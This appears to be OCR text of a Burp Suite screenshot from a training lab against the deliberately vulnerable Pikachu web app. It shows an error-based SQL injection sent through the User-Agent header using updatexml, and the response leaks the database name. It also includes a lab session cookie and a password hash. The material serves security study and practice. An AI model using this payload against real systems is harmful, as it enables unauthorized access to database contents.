 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 192.168.23.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
User-Agent:firefox' or updatexml(1,concat(0x7e,database()),0) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=620iakl1frmvk703fp9336ekk1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li class="" >
<a href="../../../vul/ssrf/ssrf_fgc.php">
<i class="menu-icon fa fa-caret-right"></i>
SSRF(file_get_content)</a>
<b class="arrow"></b>
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text"></span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul>
<!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
Done 31,434 bytes | 91 millis